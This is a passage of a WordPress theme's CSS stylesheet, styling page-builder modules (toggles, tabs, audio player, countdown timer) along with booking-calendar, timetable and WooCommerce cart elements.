#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E313';
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {
  overflow: hidden;
  padding: 37px 50px 13px;
}

/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle {
  margin-bottom: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle:last-child {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title {
  padding: 14px 50px 14px 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before, #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before {
  font-size: 30px;
  font-size: 1.875rem;
  left: auto;
  right: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E148';
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E15D';
}

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
  margin: 0;
  text-align: center;
  border-color: #e9e9e9;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
  margin: 0 2.5%;
  padding: 0 0 15px;
  bottom: 0;
  display: block;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    display: inline-block;
    padding: 0 0 14px;
    bottom: -2px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 13.6px;
    font-size: 0.85rem;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
    padding-bottom: 30px !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    border: none !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child, #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
    margin: 0 2.5%;
  }
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_all_tabs {
  padding: 33px 0 30px;
  background: none;
}

/*--------------------------------------------------------------
## Audio
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_audio_module {
  margin-bottom: 50px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
  width: 410px;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_audio_no_image .tm_pb_audio_module_content {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
  padding: 10px;
  margin-left: 410px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 40px 40px 50px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 50px 60px 90px;
  }
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content h2 {
  padding: 0;
  margin: 0 0 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {
  font-size: 18px;
  line-height: 1.4;
  font-weight: bold;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container {
  margin-top: 45px;
  background-color: rgba(255, 255, 255, 0.3);
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-playpause-button button:before {
  font-size: 16px;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-currenttime-container .mejs-currenttime {
  font-size: 12px;
  line-height: 30px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-right: 10px;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
    position: static;
    width: 100%;
    height: 100%;
    padding-bottom: 46%;
  }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    margin-left: 0;
  }
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_cover_art {
  position: static;
  width: 100%;
  height: 100%;
  padding-bottom: 46%;
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_module_content {
  margin-left: 0;
}

/*--------------------------------------------------------------
## Countdown timer
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_countdown_timer {
  padding: 20px 25px 15px;
  margin-bottom: 50px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 25px 25px 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 30px 35px 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 35px 45px 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 45px 65px 60px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer h4 {
  margin: 0 0 10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 50px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
  font-size: 60px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
  margin-top: 4px;
  font-size: 16px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .countdown-sep {
  font-size: 48px;
  font-size: 3rem;
  font-family: 'Montserrat', Helvetica, Arial, Lucida, sans-serif;
  font-weight: bold;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 50px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 14px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -20px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 40px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 12px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -15px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 30px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -10px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 20px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -5px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
  border-radius: 50%;
  width: 175px;
  height: 175px;
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
  top: 0;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 155px;
    height: 155px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 125px;
    height: 125px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 100px;
    height: 100px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 45px;
    height: 45px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
    top: 10px;
  }
}

/*--------------------------------------------------------------
## Circle counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_circle_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_circle_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: 35px 0;
}

/*--------------------------------------------------------------
## Number counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_number_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_number_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: -4px 0 35px;
}

#tm_builder_outer_content p {
  margin: 0;
}

#tm_builder_outer_content .woocommerce span.featured,
#tm_builder_outer_content .woocommerce span.onsale,
#tm_builder_outer_content .woocommerce span.new {
  left: -15px;
  top: 0;
}

#tm_builder_outer_content .tm_pb_text {
  overflow: hidden;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_module ul {
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_module ul li {
  list-style: disc;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .hr-line-accent-elemet {
  position: relative;
}

#tm_builder_outer_content .hr-line-accent-elemet:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 55px;
  height: 6px;
}

#tm_builder_outer_content .tm_pb_module img.alignleft {
  margin-right: 3.5%;
  margin-bottom: 2%;
}

#tm_builder_outer_content .coach_info_block h3 {
  margin: 0 0 6px;
}

#tm_builder_outer_content .coach_info_block h1, #tm_builder_outer_content .coach_info_block h2, #tm_builder_outer_content .coach_info_block h3, #tm_builder_outer_content .coach_info_block h4, #tm_builder_outer_content .coach_info_block h5, #tm_builder_outer_content .coach_info_block h6 {
  margin-top: 0;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a img {
  transition: .4s ease;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
      transform: scale(1.05);
}

.tm_pb_col_padding_reset .row {
  margin-left: 0;
  margin-right: 0;
}

.accent_big_right {
  position: relative;
}

.accent_big_right:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 79%;
  background: #fff;
  right: 0;
  top: 13%;
}

@media (max-width: 1200px) {
  .accent_big_right:after {
    top: 11%;
  }
}

@media (max-width: 992px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 768px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 544px) {
  .accent_big_right:after {
    display: none;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,
#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  color: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-weight: 700;
}

#tm_builder_outer_content ul.tm_pb_module.tm_pb_social_media_follow {
  margin-top: 20px;
}

#tm_builder_outer_content .tm_pb_team_member_description p {
  margin-bottom: 1.5em;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_row_8 {
  background-size: cover;
}

/*--------------------------------------------------------------
# Booked Pluging
--------------------------------------------------------------*/
.widget_booked_calendar .booked-calendar-wrap .booked-calendar {
  display: block;
  border: 1px solid #e9e9e9;
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar h2:after {
  display: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead {
  display: block;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {
  margin: -1px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr th {
  width: 100%;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days {
  margin: 0;
  padding: 5% 5% 1%;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
  font-size: 12px !important;
  font-weight: normal;
  background: none !important;
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 8px !important;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName {
  width: 100%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody {
  display: block;
  padding: 0 5% 5%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
  display: block;
  width: 100%;
  padding: 1% 3%;
  text-align: center;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {
  border: 1px solid;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
  font-size: 12px;
  font-weight: normal;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}

@media (max-width: 1400px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 10px;
    position: relative;
    top: -2px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 8px;
    position: relative;
    top: -2px;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
  box-sizing: content-box;
  margin: 1% 1.5% -1px;
  padding: 0 1.5% 3%;
  border: 1px solid;
  border-bottom: none;
  position: relative;
  z-index: 10;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .tooltipster {
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .date {
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {
  display: block;
  margin-bottom: 2%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {
  display: block;
}

.booked-form {
  color: #000;
}

.booked-form #submit-request-appointment, .booked-form .button {
  font-weight: bold;
}

/*--------------------------------------------------------------
# mp-timetable Pluging
--------------------------------------------------------------*/
.mptt-shortcode-wrapper .mptt-navigation-select {
  margin-bottom: 13px;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table {
  border: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
  width: 15%;
  padding: 1.45em 0.25em;
  background-color: #181a1f;
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
  color: #fff;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}

@media (min-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 24px;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {
  width: 10%;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(1n) {
  background: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1) {
  background-color: #2d2f33;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td {
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.mptt-shortcode-hours {
  text-align: center;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.event {
  background: #000;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container {
  outline: none;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.2s ease;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
  font-size: 34px;
  font-size: 2.125rem;
  font-weight: normal;
  text-decoration: none;
  margin: 0;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: bold;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 12.8px;
    font-size: 0.8rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover .event-title {
  text-decoration: none;
}

.single .mptt-main-wrapper {
  margin-top: 65px;
}

.single .mptt-main-wrapper .mptt-content {
  padding: 3em;
}

.single .mptt-main-wrapper .mptt-content .event-content {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .events-list {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .comments-area {
  margin: 0;
}

.single .mptt-main-wrapper .mptt-content .comments-area .comment-respond {
  padding: 0;
}

.single.single-mp-column .mptt-event.events-list, .single.single-mp-column .mptt-column.events-list, .single.single-mp-event .mptt-event.events-list, .single.single-mp-event .mptt-column.events-list {
  margin-left: 0;
}

.single.single-mp-column .mptt-event.events-list .event, .single.single-mp-column .mptt-column.events-list .event, .single.single-mp-event .mptt-event.events-list .event, .single.single-mp-event .mptt-column.events-list .event {
  position: relative;
  padding: 0 0 0 50px;
  margin: 0 0 1.5em;
  list-style: none;
}

.single.single-mp-column .mptt-event.events-list .event:before, .single.single-mp-column .mptt-column.events-list .event:before, .single.single-mp-event .mptt-event.events-list .event:before, .single.single-mp-event .mptt-column.events-list .event:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

.single.single-mp-column .mptt-event.events-list .event .event-thumbnail, .single.single-mp-column .mptt-column.events-list .event .event-thumbnail, .single.single-mp-event .mptt-event.events-list .event .event-thumbnail, .single.single-mp-event .mptt-column.events-list .event .event-thumbnail {
  display: none;
}

.mptt-container .widgettitle {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 1.625em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.mptt-container .widgettitle:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.mptt-container .widgettitle:after {
  display: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event {
  padding: 15px 15px 20px;
  margin: 0 0 1em;
  border-top: 6px solid;
  border-left: none !important;
}

@media (min-width: 992px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 15px 15px 20px;
  }
}

@media (min-width: 1200px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 26px 40px 30px;
  }
}

#content .upcoming-events-widget .mptt-widget.events-list .event .event-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title:before, #content .upcoming-events-widget .mptt-widget.events-list .event .timeslot:before {
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title + .timeslot:before {
  content: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event p {
  display: inline-block;
  margin: 0;
}

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *
 * IMPORT STYLES FOR WOOPAGES(cart, checkout, my-account)
 *
 */
/**
 * variables-wootheme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *  Woo-Variables
 */
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 * Woo-elements
 * Cart page
 *
 */
.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 0;
}

@media (min-width: 768px) {
  .comment-form-comment,
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    margin: 0 0 20px 0;
  }
}

.return-to-shop {
  padding-bottom: 40px;
}

@media (max-width: 991px) {
  .woocommerce .woocommerce-thankyou-order-details.order_details li {
    float: none;
    margin-top: 20px;
    border: none;
  }
}

.woocommerce .wc-proceed-to-checkout {
  padding: 2.2em 0 1em;
  text-align: right;
}

.woocommerce a.remove {
  font-weight: 400;
  margin-left: 10px;
  font-size: 0;
  line-height: 1;
}

.woocommerce a.remove:hover {
  background: transparent;
}

.woocommerce a.remove:before {
  content: '\e14c';
  font-family: 'Material Icons';
  font-size: 21px;
}

.woocommerce table.shop_table {
  width: 100%;
  margin: 61px 0 30px;
  border: none;
  border-collapse: collapse;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table {
    border: none;
  }
}

@media (max-width: 768px) {
  .woocommerce table.shop_table .product-thumbnail {
    display: none;
  }
}

.woocommerce table.shop_table thead {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table thead th {
  padding: 20px 10px 21px;
  border: none;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.woocommerce table.shop_table thead th.product-name {
  text-align: left;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table thead th {
    padding: 30px 10px 32px;
  }
}

.woocommerce table.shop_table tbody tr td {
  border: none;
  padding: 20px 10px 28px;
  vertical-align: middle;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td {
    padding: 50px 10px 58px;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove {
  width: 50px;
  padding: 0;
  position: relative;
}

.woocommerce table.shop_table tbody tr td.product-remove a.remove {
  position: absolute;
  left: 5px;
  top: 20%;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-remove a.remove {
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
        transform: translateY(-50%);
  }
}

.woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
  border-right: none;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove, .woocommerce table.shop_table tbody tr td.product-thumbnail, .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-total, .woocommerce table.shop_table tbody tr td.product-price {
  text-align: center;
}

.woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
